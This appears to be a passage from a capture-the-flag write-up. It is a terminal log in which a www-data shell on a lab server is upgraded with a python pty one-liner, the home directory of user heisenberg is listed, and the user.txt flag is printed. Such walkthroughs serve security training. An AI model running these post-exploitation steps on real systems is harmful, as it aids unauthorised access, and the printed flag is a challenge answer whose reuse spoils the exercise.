 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@kb-server:/$ cd /home
cd /home
www-data@kb-server:/home$ ls -al
ls -al
total 12
drwxr-xr-x  3 root       root       4096 Oct  2  2020 .
drwxr-xr-x 24 root       root       4096 Oct  2  2020 ..
drwxr-xr-x  4 heisenberg heisenberg 4096 Oct  2  2020 heisenberg
www-data@kb-server:/home$ cd heisenberg
cd heisenberg
www-data@kb-server:/home/heisenberg$ ls -al
ls -al
total 32
drwxr-xr-x 4 heisenberg heisenberg 4096 Oct  2  2020 .
drwxr-xr-x 3 root       root       4096 Oct  2  2020 ..
-rw-r--r-- 1 heisenberg heisenberg  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 heisenberg heisenberg 3771 Apr  4  2018 .bashrc
drwx------ 2 heisenberg heisenberg 4096 Oct  2  2020 .cache
drwx------ 3 heisenberg heisenberg 4096 Oct  2  2020 .gnupg
-rw-r--r-- 1 heisenberg heisenberg  807 Apr  4  2018 .profile
-rw-r--r-- 1 heisenberg heisenberg    0 Oct  2  2020 .sudo_as_admin_successful
-rw-r--r-- 1 root       root         33 Oct  2  2020 user.txt
www-data@kb-server:/home/heisenberg$ cat user.txt
cat user.txt
6346c6d19751f1a3195f1e4b4b609544
www-data@kb-server:/home/heisenberg$